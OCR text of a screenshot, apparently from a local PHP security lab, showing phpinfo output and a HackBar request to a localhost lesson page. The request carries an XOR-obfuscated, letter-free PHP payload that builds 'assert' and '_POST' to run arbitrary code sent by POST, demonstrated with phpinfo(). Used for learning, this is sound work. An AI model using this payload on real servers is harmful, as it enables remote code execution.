 PHP Version 5.6.9
php
System Windows NT DESKTOP-0SOAO6G 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/lesson/13.php?code=%24_%3D%22!((%25)(%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%24__%3D%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24___%3D%24%24__%3B%24_(%24___%5B_%5D)%3B%20
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
_=phpinfo();